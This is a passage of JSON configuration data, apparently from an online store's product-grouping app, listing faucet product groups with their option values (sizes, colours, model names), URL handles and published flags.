MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980341919964,"option_value":"Black","handle":"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003176169692,"option_value":"Grey","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003131179228,"option_value":"Kara","handle":"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131329,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008383660252,"option_value":"Black","handle":"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008389460188,"option_value":"Grey","handle":"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008399225052,"option_value":"Red","handle":"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131280,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8023663050972,"option_value":"12 Inches","handle":"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8023679631580,"option_value":"20 Inches","handle":"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131308,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980689227996,"option_value":"15 Inches","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423730908,"option_value":"20 Inches","handle":"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131324,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302360035548,"option_value":"15 Inches","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302362394844,"option_value":"20 Inches","handle":"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131258,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8003176169692,"option_value":"7 Inches","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349423468764,"option_value":"12 Inches","handle":"kara-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8260059988188,"option_value":"15 Inches","handle":"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8024938414300,"option_value":"20 Inches","handle":"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131270,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349423239388,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023198138588,"option_value":"15 Inches","handle":"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023200170204,"option_value":"20 Inches","handle":"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131292,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349554639068,"option_value":"Liva","handle":"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546250460,"option_value":"Kubix","handle":"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518954716,"option_value":"Orbit","handle":"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509746908,"option_value":"Clarion","handle":"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511450844,"option_value":"Onyx","handle":"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131279,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533339868,"option_value":"Rica","handle":"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536288988,"option_value":"Liva","handle":"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545693404,"option_value":"Kubix","handle":"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518397660,"option_value":"Orbit","handle":"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509026012,"option_value":"Clarion","handle":"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510762716,"option_value":"Onyx","handle":"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131259,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349594157276,"option_value":"Kubix","handle":"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582328028,"option_value":"Liva","handle":"liva-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518495964,"option_value":"Orbit","handle":"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509255388,"option_value":"Clarion","handle":"clarion-sink-cock-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510893788,"option_value":"Onyx","handle":"onyx-sink-cock-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131269,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536092380,"option_value":"Liva","handle":"liva-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594091740,"option_value":"Kubix","handle":"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518266588,"option_value":"Orbit","handle":"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508927708,"option_value":"Clarion","handle":"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510664412,"option_value":"Onyx","handle":"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131300,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- NOZZLE BIB COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515776220,"option_value":"Elixir","handle":"elixir-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523935452,"option_value":"Pristine","handle":"pristine-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520822492,"option_value":"Demure","handle":"demure-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527015644,"option_value":"Euphoria","handle":"euphoria-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530357980,"option_value":"Pavo","handle":"pavo-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531603164,"option_value":"Eclipse","handle":"eclipse-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547856092,"option_value":"Vela","handle":"vela-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535076572,"option_value":"Aqua","handle":"aqua-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533405404,"option_value":"Rica","handle":"rica-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514825948,"option_value":"Liva","handle":"liva-nozzle-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545791708,"option_value":"Kubix","handle":"kubix-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349514694876,"option_value":"Orbit","handle":"orbit-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973353717980,"option_value":"Clarion","handle":"clarion-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511155932,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424812252,"option_value":"Kara","handle":"kara-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349530620124,"option_value":"12 Inches","handle":"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465706716,"option_value":"15 Inches","handle":"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465510108,"option_value":"20 Inches","handle":"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131330,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980397625564,"option_value":"Black","handle":"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003235021020,"option_value":"Grey","handle":"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003286237404,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131332,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8048587014364,"option_value":"Black","handle":"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048587997404,"option_value":"Grey","handle":"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048592191708,"option_value":"Red","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131320,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314774913244,"option_value":"Black","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314785923292,"option_value":"Grey","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314791854300,"option_value":"Red","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131326,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980441403612,"option_value":"Black","handle":"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow","published":false,"swatch_src":null,"swatch_value":null},{"id":8003221291228,"option_value":"Grey","handle":"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003284893916,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131328,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008381202652,"option_value":"Black","handle":"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008381399260,"option_value":"Grey","handle":"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008382120156,"option_value":"Red","handle":"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131275,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466984668,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529768156,"option_value":"15 Inches","handle":"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466820828,"option_value":"20 Inches","handle":"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131306,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981404225756,"option_value":"15 Inches","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460988124,"option_value":"20 Inches","handle":"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131319,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302365769948,"option_value":"15 Inches","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302367572188,"option_value":"20 Inches","handle":"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131253,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349471408348,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":7981554041052,"option_value":"15 Inches","handle":"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349470490844,"option_value":"20 Inches","handle":"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131264,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349529669852,"option_value":"12 Inches","handle":"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467705564,"option_value":"15 Inches","handle":"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467541724,"option_value":"20 Inches","handle":"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123498,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515677916,"option_value":"Elixir","handle":"elixir-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523869916,"option_value":"Pristine","handle":"pristine-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520658652,"option_value":"Demure","handle":"demure-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526851804,"option_value":"Euphoria","handle":"euphoria-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530226908,"option_value":"Pavo","handle":"pavo-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531504860,"option_value":"Eclipse","handle":"eclipse-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547692252,"option_value":"Vlea","handle":"vela-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583442140,"option_value":"Aqua","handle":"aqua-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582852316,"option_value":"Rica","handle":"rica-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349583147228,"option_value":"Liva","handle":"liva-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595009244,"option_value":"Kubix","handle":"kubix-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518594268,"option_value":"Orbit","handle":"orbit-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509419228,"option_value":"Clarion","handle":"clarion-pillar-cock-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511090396,"option_value":"Onyx","handle":"onyx-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424451804,"option_value":"Kara","handle":"kara-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123586,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Tap Tall Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506273500,"option_value":null,"handle":"elixir-pillar-cock-tall-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752981840092,"option_value":null,"handle":"pristine-tall-body-wash-basin-pillar-tap","published":false,"swatch_src":null,"swatch_value":null},{"id":7753013395676,"option_value":null,"handle":"euphoria-pillar-cock-tall-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770413400284,"option_value":null,"handle":"pavo-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7770424705244,"option_value":null,"handle":"eclipse-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349424156892,"option_value":null,"handle":"kara-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131284,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349524361436,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498867932,"option_value":"12 Inches","handle":"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349498736860,"option_value":"15 Inches","handle":"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349494935772,"option_value":"20 Inches","handle":"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314807681244,"option_value":"Black","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314820853980,"option_value":"Grey","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314828849372,"option_value":"Red","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131272,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine DOUBLE LEVER SINK MIXER WITH SWIVEL 